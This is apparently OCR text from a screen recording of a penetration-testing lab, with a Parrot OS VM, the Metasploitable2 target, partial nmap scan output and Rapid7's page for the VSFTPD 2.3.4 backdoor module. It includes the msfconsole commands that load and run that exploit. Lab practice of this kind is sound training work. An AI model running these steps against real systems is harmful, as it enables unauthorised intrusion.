 Parrot - VMware Workstation
File Edit View VM Tabs Help
Home Parrot Metasploitable2-Linux
Applications Places System Mon Feb 28, 22:29
VSFTPD v2.3.4 Backdoor Command Execution — Mozilla Firefox
File E
VSFTPD v2.3.4 Backdoor
https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_ba
10
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
TRY NOW
Initia
Comple
Nmap s
Host i
Not sh
PORT
21/tcp
| ftp-
| ST
| FTP
| love
|_End
|_ftp-
22/tcp
| ssh-
| 10
|_ 20
23/tcp
25/tcp
|_smtp
|_ssl-
| sslv
| SSLv2 supported
1 msf > use exploit/unix/ftp/vsftpd_234_backdoor
2 msf exploit(vsftpd_234_backdoor) > show targets
3 ...targets...
4 msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
5 msf exploit(vsftpd_234_backdoor) > show options
6 ...show and set options...
7 msf exploit(vsftpd_234_backdoor) > exploit
Contact Us
Menu nmap -T4 -A -v 172.28.... [Metasploitable2 - Linu... msfconsole - Parrot Ter... VSFTPD v2.3.4 Backdo...
To return to your computer, press Ctrl+Alt.
Type here to search
10:29 PM
2/28/2022